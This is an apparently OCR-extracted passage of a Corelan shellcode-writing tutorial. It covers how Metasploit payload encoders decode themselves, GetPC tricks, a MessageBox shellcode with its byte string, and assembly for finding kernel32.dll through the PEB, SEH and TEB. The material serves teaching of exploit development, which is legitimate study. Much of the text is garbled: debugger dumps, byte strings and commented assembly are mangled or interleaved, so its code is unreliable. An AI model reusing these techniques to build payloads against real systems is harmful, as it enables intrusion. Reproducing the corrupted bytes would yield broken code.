BYTE PTR DS:[EDI],DH
  412D
412E
4130
4131
4133
4135
4136
4137
            3302
E7 F4
                                             EDX, EDX
                                                                                                          I/O command
Unknown command
                                              EDX
EBX,OWORD PTR DS:[ESI+7E23FB3B]
            8D9E 3BFB237E
   #141
#142
#144
#147
#148
#148
#148
#140
                                                                                                          Modification of segment register
                                                 /TE PTR DS:[ESI-47]
WORD PTR DS:[EBX+1F]
                                               DX.DWORD PTR ES:[EDI]
                                                                                                          I/O command
                                                      FWORD PTR DS:[EBX]
                                                                                                          Far call
Modification of segment register
                                              SS.CX
```

As you step through the instructions, the first time the XOR instruction (XOR DWORD PTR DS:[EBX+15],EDI is executed, an instruction below (XOR EDX,93243469) is changed to a LOOPD instruction:

12/02/2011 - 20 / 59





From that point forward, the decoder will loop and reproduce the original code... that's nice, but how does this encoder/decoder really work? The encoder will do 2 things:

1. it will take the original shellcode and perform XOR/ADD/SUB operations on it. In this example, the XOR operation starts with an initial value of 58010763 (which is put in EDI in the decoder). The XORed bytes are written after the decoder loop.

2. it will produce a decoder that will recombine/reproduce the original code, and write it right below the decoding loop. The decoder will be prepended to the xor'ed instructions. Together, these 2 components make the encoded payload.

When the decoder runs, the following things happen:

- FCMOVNE ST,ST(1) (FPU instruction, needed to make FSTENV work see later)

- FCMOVNE ST, ST(1) (FPU instruction, needed to make FSTENV work See later)
   SUB ECX, ECX
   MOV EDI,58010763: initial value to use in the XOR operations
   MOV CL,14: sets ECX to 00000014 (used to keep track of progress while decoding). 4 bytes will be read at a time, so 14h x 4 = 80 bytes (our original shellcode is 78 bytes, so this makes sense).
   FSTENV PTR SS: [ESP-C]: this results in getting the address of the first FPU instruction of the decoder (FCMOVNE in this example). The requisite to make this instruction work is that at least one FPU instruction is executed before this one doesn't matter which one. (so FLDPI should work too)
   POP EBX: the address of the first instruction of the decoder is put in EBX (popped from the stack)

It looks like the goal of the previous instructions was : "get the address of the begin of the decoder and put it in EBX" (GetPC - see later), and "set ECX to 14".

Next, we see this

- ADD EBX,4: EBX is increased with 4
   XOR DWORD PTR DS: [EBX+15], EDI: perform XOR operation using EBX+15 and EDI, and write the result at EBX+15. The first time this instruction is executed, a LOOPD instruction is recombined.
   ADD EDI, DWORD PTR DS: [EBX+15]: EDI is increased with the bytes that were recombined at EBX+15, by the previous instruction.

Ok, it starts to make sense. The first instructions in the decoder were used to determine the address of the first instruction of the decoder, and defines where the loop needs to jump back to. That explains why the loop instruction itself was not part of the decoder instructions (because the decoder needed to determine it's own address before it could write the LOOPD instruction), but had to be recombined by the first XOR operation.

From that point forward, a loop is initiated and results are written to EBX+15 (and EBX is increased with 4 each iteration). So the first time the loop is executed, after EBX is increased with 4, EBX+15 points just below the loopd instruction (so the decoder can use EBX (+15) as register to keep track of the location where to write the decoded/original shellcode). As shown above, the decoding loop consists of the following instructions:

```
ADD EBX,4
XOR DWORD PTR DS: [EBX+15], EDI
ADD EDI, DWORD PTR DS: [EBX+15]
```

```
CPU - main thread, module shellcod
                                            ST,ST(1)
00404101
                                            EC
00404103
             ΒF
                63070158
                                       EDI,58010763
 10404108
1040410A
                                   OV CL,14
STENV (28
             В1
                14
             D97424
                                               -BYTE)
             5B
                                       EBX
             83C3
317B
0040410F
                   04
                                       EBX
                   15
15
                                       EDI,
           ^E2 F5
00404118
```

Again, the XOR instruction will produce the original bytes and write them at EBX+15. Next, the result is added to EDI (which is used to XOR the next bytes in the next iteration)...

The ECX register is used to keep track of the position in the shellcode(counts down). When ECX reaches 1, the original shellcode is reproduced below the loop, so the jump (LOOPD) will not be taken anymore, and the original code will get executed (because it is located directly after the loop)



```
CPU - main thread, module shellcod
                070158
                                            910763
          58
E_EA07457E
                                         JSER32, MessageBoxA
                                       .EAX
             12088170
                                       .kernel32.ExitProcess
                                                                                  I/O command
        OT taken
3001 (decimal 1.)
shellcod.0040410F
```

Ok, look back at the description of the encoder in Metasploit :

### Polymorphic XOR Additive Feedback Encoder

We know where the XOR and Additive words come from... but what about Polymorphic? Well, every time you run the encoder, some things change

- the value that is put in ESI changes
  the place of the instructions to get the address of the start of the decoder changes
  the registers used to keep track of the position (EBX in our example above, EDX in the screenshot below) varies.

In essence, the order of the intructions before the loop change, and the variable values (registers, value of ESI) changes too.

```
CPU - main thread, module shellcod
04949FF
                                     ST,ST(4)
(28-BYTE) PTR SS:[ESP-C]
             7424 F4
                                                                            Illegal
```

This makes sure that, every time you create an encoded version of the payload, most of the bytes will be different (without changing the overall concept behind the decoder), which makes this payload "polymorphic" / hard to get detected.

#### x86/alpha mixed

c) Petrer Van Eeckhoutte

Encoding our example msgbox shellcode with this encoder produces a 218 byte encoded shellcode:

```
./msfencode -e x86/alpha_mixed -b '\x00' -i /pentest/exploits/shellcode.bin -t c [*] x86/alpha_mixed succeeded with size 218 (iteration=1)
```

As you can see in this output, the biggest part of the shellcode consists of alphanumeric characters (we just have a couple of non-alphanumeric characters at the begin of the code)

The main concept behind this encoder is to reproduce the original code (via a loop), by performing certain operations on these alphanumeric characters – pretty much like what shikata\_ga\_nai does, but using a different (limited) instruction set and different operations.

12/02/2011 - 22 / 59

c) Peter Van Eeckhoutte



#### x86/fnstenv\_mov

Yet another encoder, but it will again produce something that has the same building blocks at other examples of encoded shellcode:

- getpc (see later)
   reproduce the original code (one way or another this technique is specific to each encoder/decoder)
   jump to the reproduced code and run it

Example: WinExec "calc" shellcode, encoded via fnstenv mov

Encoded shellcode looks like this:

```
"\x01\x16\xcf\xb0\x49\x4b\xca\xc4\x79\x5d\x57\xfa\x87\x90\"\xfa\xfc\x70\x7d\x8e\xcf\x4b\xe0\x03\x00\x35\xb9\x8e\xd9\"\x10\x16\xa3\x1f\x49\x4e\x9d\xb0\x44\xd6\x70\x63\x54\x9c\"
"\x1b\x62\x2e\x58\x29\xf1\x98\x15\x2d\xe5\x9e\x3b\x42\x9d'
"\xfb\x3b";
```

When looking at the code in the debugger, we see this

```
CPU - main thread, module testshel
00402180
                                         ECX
                                     FLDZ
              D9EE
              D97424 F4
                                    FSTENU (28-BYTE) PTR SS:[ESP-C]
 0402189
              ĒB
             8173
83EB |
83EB |
82 F4
84 75
72 3B
 040218A
0402191
0402194
0402196
                         489DFB3I
                                                  PTR DS:[EBX+13],3BFB9D48
              E2
B4
72
48
90
                                                     testshel.0040218A
                                          AH,75
 04021
04021
        98
                                                 testshel.004021D5
                                          EAX
        98
                                          DL, ØAD
                  ΑD
                                                  PTR DS-FFSI1
```

- PUSH 33 + POP ECX= put 33 in ECX. This value will be used as counter for the loop to reproduce the original shellcode.
   FLDZ + FSTENV: code used to determine it's own location in memory (pretty much the same as what was used in shikata\_ga\_nai)
   POP EBX: current address (result of last 2 instructions) is put in EBX
   XOR DWORD PTR DS:[EBX+13], 3BFB9D48: XOR operation on the data at address that is relative (+13) to EBX. EBX was initialized in the previous instruction. This will produce 4 byte of original shellcode. When this XOR operation is run for the first time, the MOV AH,75 instruction (at 0×00402196) is changed to "CLD"
   SUB EBX, -4 (subtract 4 from EBX so next time we will write the next 4 bytes)
   LOOPD SHORT: jump back to XOR operation and decrement ECX, as long as ECX is not zero

The loop will effectively reproduce the shellcode. When ECX is zero (so when all code has been reproduced), we can see code (which uses MOV operations + XOR to get our desired values):



First, a call to 0×00402225 is made (main function of the shellcode), where we can see a pointer to "calc.exe" getting pushed onto the stack, and WinExec being located and executed.

12/02/2011 - 23 / 59



Don't worry about how the shellcode works ("locating winexec, etc") for now – you'll learn all about it in the next chapters.

Take the time to look at what the various encoders have produced and how the decoding loops work. This knowledge may be essential if you need to tweak the code.

#### **Encoders: skylined alpha3**

Skylined recently released the alpha3 encoding utility (improved version of alpha2, which I have discussed in the unicode tutorial). Alpha3 will produce 100% alphanumeric code, and offers some other functionality that may come handy when writing shellcode/building exploits. Definitely worth while checking out!

Little example : let's assume you have written your unencoded shellcode into calc.bin, then you can use this command to convert it to latin-1 compatible shellcode :

ALPHA3.cmd x86 latin-1 call --input=calc.bin > calclatin.bin

Then convert it to bytecode:

#### **Encoders: write one yourself**

I could probably dedicate an entire document on using and writing encoders (which is out of scope for now). You can, however, use this excellent uninformed paper, written by skape, on how to implement a custom x86 encoder.

Find yourself : GetPC

If you paid attention when we reviewed shikata ga\_nai and fsteny\_mov, you may have wondered why the first set of instructions, apparently retrieving the current location of the code (itself) in memory, were used and/or needed. The idea behind this is that the decoder may need to have the absolute base address, the beginning of the payload or the beginning of the decoder, available in a register, so the decoder would be

- fully relocatable in memory (so it can find itself regardless of where it is located in memory)
   able to reference the decoder, or the top of the encoded shellcode, or a function in the shellcode by using base\_address of the decoder code + offset... instead of having to jump to an address using bytecode that contains null bytes.

This technique is often called "GetPC" or "Get Program Counter", and there are a number of ways of getting PC:

#### CALL \$+5

By running CALL \$+5, followed by a POP reg, you will put the absolute address of where this POP instruction is located in reg. The only issue we have with this code is that it contains null bytes, so it may not be usable in a lot of cases.

#### CALL label + pop (forward call)

```
CALL geteip
geteip:
pop eax
```

This will put the absolute memory address of pop eax into eax. The bytecode equivalent of this code also contains null bytes, so it may not be usable too in a lot of cases.

#### **CALL \$+4**

This is the technique used in the ALPHA3 decoded example (see above) and is described here : http://skypher.com/wiki/index.php/Hacking/Shellcode/GetPC

3 instructions are used to retrieve an absolute address that can be used further down the shellcode

```
CALL $+4
RET
POP ECX
```

- $\xe8\xff\xff\xff\xff : call + 4$
- \xc3 : ret\x59 : pop ecx

So basically, the call + 4 will jump to the last byte of the call instruction itself :

 $\xspace{2.5cm} \xspace{2.5cm} \xsp$ 

As you can see, this code is 7 bytes long and does not have null bytes.

# **FSTENV**

When we discussed the internals of the shikata ga nai & fstenv mov encoders, we noticed a neat trick to get the base location of the shellcode that is based on FPU instructions. The technique is based on this concept:

Execute any FPU (Floating Point) instruction at the top of the code. You can get a list of FPU instructions in the Intel architecture manual volume 1, on

then execute "FSTENV PTR SS: [ESP-C]"

The combination of these 2 instructions will result in getting the address of the first FPU instruction (so if that one is the first instruction of the code, you'll have the base address of the code) and writing it on the stack. In fact, the FSTENV will store that state of the floating point chip after issuing the first instruction. The address of that first instruction is stored at offset 0xC. to A simple POP reg will put the address of the first FPU instruction in a register. And the nice thing about this code is that it does not contain null bytes. Very neat trick indeed!

Example:

```
[BITS 32]
FLDPI
FSTENV [ESP-0xC]
POP EBX
```

bytecode:

 $"\xd9\xeb\x9b\xd9\x74\x24\xf4\x5b";$ 

(8 bytes, no null bytes)

# **Backward call**

Another possible implementation of getting PC and make it point to the start of the shellcode/decoder (and make a jump to the code based on the address) is this :

```
[BITS 32]
jmp short corelan
geteip:
  pop esi
call esi
                    ;this will jump to decoder
corelan:
  call geteip
```

12/02/2011 - 25 / 59



```
decoder:
; decoder goes here
shellcode:
; encoded shellcode goes here

(good job Ricardo! - "Corelan GetPC:-)" - and this one does not use null bytes either)
```

"\xeh\x03\x5e\xff\xd6\xe8\xf8\xff"

```
"\xeb\x03\x5e\xff\xd6\xe8\xf8\xff"
"\xff\xff";
```

#### **SEH GetPC**

(Costin Ionescu)

This is how it's suppoped to work:

Some code + a SEH frame is pushed on the stack (and the SEH frame

points to the code on the stack). Then a crash (null pointer reference) is forced so the SEH kicks in.

The code on the stack will receive control and will get the exception address from parameters

passed to SEH function

In tutorial 7 (unicode), at a certain point I explained how to convert shellcode into unicode compatible shellcode, using skylined's alpha2 script. In that script, you needed to provide a base register (register that points to the beginning of the code). The reason for this should be clear by now: the unicode/alphanumeric code (decoder really) does not have a getpc routine. So you need to tell the decoder where it's base address is. If you take a closer look at alpha2 (or alpha3), you can see that there is an option to use "seh" as baseaddress. This would attempt to create an alphanumeric version of the SEH getPC code and use that to dynamically determine the base address.

As stated in the -help output of alpha2, this technique does not work with unicode, and does not always work with uppercase code...

```
seh
The windows "Structured Exception Handler" (seh) can be used to calculate
the baseaddress automatically on win32 systems. This option is not available
for unicode-proof shellcodes and the uppercase version isn't 100% reliable.
```

... but still, it's a real life example of an implementation of SEH GetPC in alphanumeric payload.

Unfortunately I have not been successful in using this technique... I used skylined's ALPHA3 encoder to produce shellcode that uses SEH GetPC for Windows XP SP3, but it did not work...

# Making the asm code more generic: getting pointers to strings/data in general

In the example earlier in this document, we converted our strings into bytes, and pushed the bytes to the stack... There's nothing wrong with that, but since we started using/writing asm code directly, there may be a different/perhaps easier way to do this.

Let's take a look at the following example, which should do exactly the same as our "push bytes" code above :

```
[Section .text]
[BITS 32]
global start
       CaptionReturn:
        imp short GetText
                                               : jump to the location of the Text string
TextReturn:
                                               ; ecx now points to the Text string
       pop ecx
;now push parameters to the stack
                                                   zero eax - needed for ButtonType & Hwnd
push null: ButtonType
push the caption string onto the stack
push the text string onto the stack
push null: hWnd
       xor eax,eax
       push eax
push ebx
       push eax
                                                   place address of MessageBox into ebx call MessageBox
       mov ebx,0x7E4507EA
       call ebx
                                                   zero the register again to clear
MessageBox return value
(return values are often returned into eax)
push null (parameter value 0)
place address of ExitProcess into ebx
       xor eax.eax
       push eax
mov ebx, 0x7c81CB12
call ebx
                                                   call ExitProcess(0);
                                                  Define label for location of caption string call return label so the return address (location of string) is pushed onto stack Write the raw bytes into the shellcode that represent our string.

Terminate our string with a null character.
       call CaptionReturn
       db "Corelan"
       db 0x00
                                               ;Define label for location of caption string
;call the return label so the
;return address (location string)
;is pushed onto stack
;Write the raw bytes into shellcode
;that represent our string.
;Terminate our string with null
       call TextReturn
       db "You have been pwned by Corelan"
       db 0x00
```

(example based on examples found here and here)

Basically, this is what the code does:

- start the main function (\_start)
   jump to the location just before the "Corelan" string. A call back is made, leaving the address of where the "Corelan" string on the top of the stack. Next, this pointer is put in ebx
   Do the same for the "You have been pwned by Corelan" string and save a pointer to this string in ecx

- zero out eax
  push the parameters to the stack
  call the MessageBox function
  exit the process

The biggest difference is the fact that the string is in readable format in this code (so it's easier to change the text).

After compiling the code and converting to shellcode, we get this:

```
C:\shellcode>"c:\Program Files\nasm\nasm.exe"
    msgbox4.asm
    -o msgbox4.bin
C:\shellcode>perl pveReadbin.pl msgbox4.bin
Reading msgbox4.bin
Read 78 bytes
"\xeb\x1b\x5b\xeb\x25\x59\x31\xc0"
"\x50\x53\x51\x50\xbb\xea\x07\x45"
"\x7e\xff\xd3\x31\xc0\x50\xbb\x12"
"\xcb\x81\x7c\xff\xd3\xe8\xe0\xf6"
"\xff\xff\x43\x6f\x72\x65\x6c\x61"
"\x6e\x00\xe8\xd6\xff\xff\xff\xff\x59"
"\x6f\x75\x20\x68\x61\x76\x65\x20"
"\x62\x65\x65\x66\x76\x70\x67\x76\x61"
"\x6e\x64\x70\x69\x70\x70\x70\x70\x61"
 "\x65\x64\x20\x62\x79\x20\x43\x6f"
"\x72\x65\x6c\x61\x6e\x00";
 Number of null bytes : 2
```

The code size is still the same, but the null bytes clearly are in different locations (now more towards the end of the code) compare to when we pushed the bytes to the stack directly.

When looking at the shellcode in the debugger, this is what we see :

- Jumps required to push the strings on the stack and get a pointer in EBX and ECX
   PUSH instructions to put parameters on the stack
   Call MessageBoxA
   Clear eax (which contains return value from MessageBox) and put parameter on stack
   Call ExitProcess

The following bytes are in fact 2 blocks, each of them:

- jump back to the "main shellcode"
  followed by the bytes that represent a given string
  followed by 00

After the jump back to the main shellcode is made, the top of the stack points to the location where the jump back came from = the start location of the string. So a pop <reg> will in fact put the address of a string into reg.

Same result, different technique



Or, with some comments in the code:



Since this technique offers better readability, (and since we will use payload encoders anyway), we'll continue to use this code as basis for the remaining parts of this tutorial. (Again, that does not mean that the method where the bytes are just pushed onto the stack is a bad technique... it's just different)

Tip: If you still want to get rid of the null bytes too, then you can still use one of the tricks explained earlier (see "sniper"). So instead of writing

```
db "Corelan"
db 0x00
```

You could also write this :

```
db "CorelanX"
```

and then, replace the X with 00

(assuming "reg" points to start of string):

```
xor eax,eax
mov [reg+0x07],al ;overwrite X with null byte
```

Alternatively you can use payload encoding to get rid of the null bytes too. It's up to you.

#### What's next?

We now know how to convert c to asm, and take the relevant pieces of the asm code to build our shellcode. We also know how to overcome null bytes and other character set / "bad char" limitations.

But we are not nearly there yet.

In our example, we assumed that user32.dll was loaded so we could call the MessageBox API directly. In fact, user32.dll was indeed loaded (so we did not have to assume that), but if we want to use this shellcode in other exploits, we cannot just assume it will be there. We also just called ExitProcess directly (assuming that kernel32.dll was loaded).

Secondly, we hardcoded the addresses of the MessageBox and ExitProcess APIs in our shellcode. As explained earlier, this will most likely limit the use of this shellcode to XP SP3 only.

Our ultimate goal today is to overcome these 2 limitations, making our shellcode portable and dynamic.

# Writing generic/dynamic/portable shellcode

Our MessageBox shellcode works fine, but only because user32.dll was already loaded. Furthermore, it contains a hardcoded pointer to a Windows API in user32.dll and kernel32.dll. If these addresses change across systems (which is quite likely), then the shellcode may not be portable. Most shellcode experts consider hardcoding addresses as a big mistake... and I guess they are right to a certain extend. Of course, if you know your target and you only need a certain piece of shellcode to execute once, then hardcoding addresses may be ok if size is a big issue.

The term "portability" does not only refer to the fact that no hardcoded addresses should be used. It also includes the requirement that the shellcode should be relocatable in memory and should run regardless of the stack setup before the shellcode is run. (Of course, you need to be in an executable area of memory, but that's a requirement for any shellcode really). This means that – apart from the fact that using hardcoded addresses is a "no-go" – you will have to use relative calls in your code... and that means that you may have to locate your own location in memory (so you can use calls relative to your own location). We have talked about ways to do this earlier in this post (see GetPC).

Making shellcode portable, as you will find out, will increase the shellcode size substantially. Writing portable/generic shellcode may be interesting if you want to prove a point that a given application is vulnerable and can be exploited in a generic way, regardless of the Windows version it is running on.

It's up to you to find the right balance between size and portability, all based on the purpose and restrictions of your exploit and shellcode. In other words: big shellcode with hardcoded addresses may not be bad shellcode if it does what you want it to do. At the same time it's clear that smaller shellcode with no hardcoded addresses, require more work.

Anyways, how can we load user32.dll ourselves and what does it take to get rid of the hardcoded addresses?

# Introduction: system calls and kernel32.dll

When you want an exploit to execute some kind of useful code, you'll find out that you will have to talk to the Windows kernel to do so. You'll need to use so-called "system calls" when you want to to execute certain OS specific tasks.

Unfortunately the Windows OS does not really offer an way, an interface, an API to talk directly to the kernel and make it do useful stuff in an easy manner. This means that you will need to use other API's available in the OS dll's, that will in return talk to the kernel, to make your shellcode do what you want it to do.

Even the most basic actions, such as popping up a Message Box (in our example), require the use of such an API: the MessageBoxA API from user32.dll. The same reasoning applies to the ExitProcess API (kernel32.dll), ExitThread() and so on.

In order to use these API, user32.dll and kernel32.dll needed to be loaded and we had to find the function address. Next we had to hardcode it in our exploit code to make it work. It worked on our system, but we got lucky with user32.dll and kernel32.dll (because they seemed to be mapped when we ran our code). We also have to realize that the address of this API varies across Windows versions / Service Packs. So our exploit only works on XP SP3.

How can we make this more dynamic? Well, we need to find the base address of the dll that holds the API, and we need to find the address of the API inside that dll.

Dll is short for "Dynamically Linked Libraries". The word "dynamically" indicates that these dll's may/can get loaded dynamically into process space during runtime. Luckily, user32.dll is a dll that is commonly used and gets loaded into many applications, but we cannot realy rely on that.

12/02/2011 - 28 / 59

The only dll that is more or less guaranteed to be loaded into process space is kernel32.dll. The nice thing about kernel32.dll is the fact that it offers a couple of API's that will allow you to load other dll's, or find the address of functions dynamically:

- LoadLibraryA (parameter : pointer to string with filename of the module to load, returns a pointer to the base address when it was loaded successfully)
- GetProcAddress

That's good news. So we can use these kernel32 APIs to load other dll's, and find API's, and then use these API's from those other dll's to run certain tasks (such as setting up network socket, binding a command shell to it, etc)

Almost there, but yet another issue arises: kernel32.dll may not be loaded at the same base address in different versions of Windows. So we need to find a way to find the base address of kernel32.dll dynamically, which should then allow us to do anything else (GetProcAddress, LoadLibrary, run other API's) based on finding that base address.

#### Finding kernel32.dll

Skape's excellent paper explains 3 techniques how this can be done:

#### PEB

This is the most reliable technique to find the base address of kernel32.dll, and will work on Win32 systems starting at 95, up to Vista. The code described in skape's paper does not work anymore on Windows 7, but we'll look at how this can be solved (still using information found in the PEB)

The concept behind this technique is the fact that, in the list with mapped modules in the PEB (Process Environment Block – a structure allocated by the OS, containing information about the process), kernel32.dll is always constantly listed as second module in the InInitializationOrderModuleList (except for Windows 7 – see later).

The PEB is located at fs:[0x30] from within the process.

The basic asm code to find the base address of kernel32.dll looks like this:

(size: 37 bytes, null bytes: yes)

```
find_kernel32:
    push esi
    xor eax, eax
    mov eax, [fs:eax+0x30]
    test eax, eax
    js find kernel32_9x
find_kernel32_nt:
    mov eax, [eax + 0x0c]
    mov esi, [eax + 0x1c]
    lodsd
    mov eax, [eax + 0x8]
    jmp find kernel32_finished
find_kernel32_9x:
    mov eax, [eax + 0x7c]
    mov eax, [eax + 0x7c]
    mov eax, [eax + 0x3c]
find_kernel32_finished:
    pop esi
    ret
```

At the end of this function, the base address of kernel32.dll will be placed in eax. (you can leave out the final ret instruction if you are using this code inline = not from a function)

Of course, if you don't want to target Win 95/98 (for example because the target application you are trying to exploit does not even work on Win95/98), then you can optimize/simplify the code a bit :

(size: 19 bytes, null bytes: no)

```
find_kernel32:
    push esi
    xor eax, eax
    mov eax, [fs:eax+0x30]
    mov eax, [eax + 0x0c]
    mov esi, [eax + 0x1c]
    lodsd
    mov eax, [eax + 0x8]
    pop esi
    ret
```

(you can leave out the last ret instruction if you applied this code inline)

Note: With some minor changes, you can make this one null-byte-free:

On Windows 7, kernel32.dll is not listed as second, but as third entry. Of course, you could just change the code and look for the third entry, but that would render the technique useless for other (non Windows 7) versions of the Windows operating system.

Fortunately, there are 2 possibe solutions to make the PEB technique work on all versions of Windows from Windows 2000 and up (including Windows 7):

<u>Solution 1</u>. code taken from harmonysecurity.com:

(size: 22 bytes, null bytes: yes)

12/02/2011 - 29 / 59



This code takes advantage of the fact that kernel32.dll is the 3rd entry in the InMemoryOrderModuleList. (So it's a slightly different approach than the code earlier, where we looked at the InitializationOrder list, but it still uses information that can be found in the PEB). In this sample code, the base address is written into ebx. Feel free to use a different register if required. Also, keep in mind: this code contains 3 null bytes!

Without null bytes, and using eax as register to store the base address of kernel32 into, the code is slightly larger, and looks somewhat like this:

```
[BITS 32]
push esi
xor eax, eax
xor ebx, ebx
mov bl,0x30
mov eax, [fs: ebx]
mov eax, [ eax + 0x0C ]
eax, [ eax + 0x14 ]
                                                    clear eax
clear ebx
                                                    get a pointer to the PEB (no null bytes)
get PEB->Ldr
                                                    get PEB->Ldr
get PEB->Ldr.InMemoryOrderModuleList.Flink (1st entry)
   pop esi
mov eax, [ esi ]
push eax
pop esi
mov eax, [ esi ]
                                                ; get the next entry (2nd entry)
                   [ esi ]
[ eax + 0x10 ]
                                                ; get the next entry (3rd entry)
; get the 3rd entries base address (kernel32.dll)
   mov eax,
   pop esi
```

As stated on harmonysecurity.com – this code does not work 100% of the time on Windows 2000 computers... The following lines of code should make it more reliable (if necessary! I usually don't use this code anymore):

(size: 50 bytes, null bytes: no)

```
; clear the direction flag for the loop
cld
for each module (until kernel32.dll is found), loop :
mov esi, [edx+0x28]
push byte 24
pop ecx
xor edi, edi
                                                 ; get pointer to modules name (unicode string)
; push down the length we want to check
; set ecx to this length for the loop
; clear edi which will store the hash of the module name
loop_modname:
                                      ; clear eax
; read in the next byte of the name
; some versions of Windows use lower case module names
xor ēax, eax
xor eax, eax
lodsb
cmp al, 'a'
jl not_lowercase
sub al, 0x20
                                      ; if so normalise to uppercase
not_lowercase:
ror edi, 13 ;
add edi, eax ;
loop loop modname ;
cmp edi, 0x6A4ABC5B ;
mov ebx, [edx+0x10] ;
mov edx, [edx] ;
                                             rotate right our hash value add the next byte of the name to the hash loop until we have read enough compare the hash with that of KERNEL32.DLL get this modules base address get the next module if it doesn't match, process the next module
jne next_mod
```

In this example, the base address of kernel32.dll will be put in ebx.

Solution 2: skylined technique (look here).

This technique will still look at the InInitializationOrderModuleList, and checks the length of the module name. The unicode name of kernel32.dll has a terminating 0 as the 12th character. So scanning for 0 as the 24th byte in the name should allow you to find kernel32.dll correctly. This solution should be generic, should work on all versions of the Windows OS, and is null byte free!

(size: 25 bytes, null bytes: no)

```
[BITS 32]
                                       ECX ; ECX = 0

[FS:ECX + 0x30] ; ESI = &(PEB) ([FS:0x30])

[ESI + 0x0C] ; ESI = PEB->Ldr

[ESI + 0x1C] ; ESI = PEB->Ldr.InInitOrder
    XOR
MOV
     MOV
MOV
next
MO∇
             module
                                       [ESI + 0x08]
[ESI + 0x20]
[ESI]
+ 12*2], CL
                                                                                      EBP = InInitOrder[X].base address
EBP = InInitOrder[X].moduTe name (unicode)
ESI = InInitOrder[X].flink (next module)
modulename[12] == 0 ?
No: try next module.
                          EDI,
ESI,
     MOV
                           [EDÍ
     JNE
                           next module
```

This code will put the base address of kernel32 into EBP.

#### SEH

c) Petrer Van Eeckhoutte

This technique is based on the fact that in most cases, the last exception handler (0xfffffff) points into kernel32.dll... so after looking up the pointer into kernel32, all we need to do is loop back to the top of the kernel and compare the first 2 bytes. (Needless to say that, if the last exception handler does not point to kernel32.dll, then this technique will obviously fail)

(size: 29 bytes, null bytes: no)

```
find_kernel32:

push esi

push ecx

xor ecx, ecx

mov esi, [fs:ecx]
                                                                 Save esi
                                                                Save ecx
Zero ecx
Snag our SEH entry
find_kernel32_seh_loop:
                                                                Load the memory in esi into eax
Use this eax as our next pointer for esi
Is the next-handler set to 0xffffffff?
Nope, keep going. Otherwise, fall through.
      lodsd
     xchg esi, eax
cmp [esi], ecx
jns find kernel32_seh_loop
find_kernel32_seh_loop_done:
                                                             ; Load the address of the handler into eax
      lodsd
      find_kernel32_base:
```

12/02/2011 - 30 / 59



Again, if all goes well, the address of kernel32.dll will be loaded into eax

Note: cmp word [eax], 0x5a4d: 0x5a4d = MZ (signature, used by the MSDOS relocatable 16bit exe format). The kernel32 file starts with this signature, so this is a way to determine the top of the dll)

#### **TOPSTACK (TEB)**

```
(size: 23 bytes, null bytes: no)
```

```
find_kernel32:
                                                                             ; Save esi
; Zero esi
; Extract TEB
; Snag a function pointer that's 0x1c bytes into the stack
       push esi
xor esi
                  esi,
xor esi, esi
mov eax, [fs:esi + 0x4]
mov eax, [eax - 0x1c]
find_kernel32_base:
find_kernel32_base_loop:
dec eax ; Subtract to our next page xor ax, ax ; Zero the lower half cmp word [eax], 0x5a4d ; Is this the top of kernel32? jne find kernel32 base loop ; Nope? Try again. find kernel32 base_finished:
                  esi
                                                                                Restore esi
Return (if not used inline)
```

The base address of kernel32.dll will be loaded into eax if all went well.

Note: Skape wrote a little utility (c source can be found here) to allow you to build a generic framework for new shellcode, containing the code to find kernel32.dll and finding functions in dll's.

This chapter should provide you with the necessary tools and knowledge to dynamically locate the base address of kernel32.dll and put it in a register.

# Resolving symbols/Finding symbol addresses

Once we have determined the base address of kernel32.dll, we can start using it to make our exploit more dynamic and portable.

We will need to load other libraries, and we will need to resolve function addresses inside libraries so we can call them from our shellcode.

Resolving function addresses can be fone easily with GetProcAddress(), which one of the functions within kernel32.dll. The only problem we have is: how can we call GetProcAddress() dynamically? After all, we cannot use GetProcAddress() to find GetProcAddress():-)

#### Querying the Export Directory Table

Every dll Portable Executable image has an export directory table, which contains the number of exported symbols, the relative virtual address (RVA) of the functions array, the symbol names arry, and ordinals array (and there is a 1 to 1 match with exported symbol indexes).

In order to resolve a symbol, we can walk the export table : go through the symbol names array and see if the name of the symbol matches with the symbol we are looking for. Matching the names could be done based on the full name (string) (which would increase the size of the code), or you can create a hash of the string you are looking for, and compare this hash with the hash of the symbol in the symbol names array. (preferred method)

When the hash matches, the actual virtual address of the function can be calculated like this:

- index of the symbol resolved in relation to the ordinals array
   value at a given index of the ordinals array is used in conjunction with the functions array to produce the relative virtual address to the symbol
   add the base address to this relative virtual address, and you'll end up with the VMA (Virtual Memory Address) of that function

This technique is generic and should work for any function in any dll – so not just for kernel32.dll. So once you have resolved LoadLibraryA from kernel32.dll, you can use this technique to find the address of any function in any dll, in a generic and dynamic way.

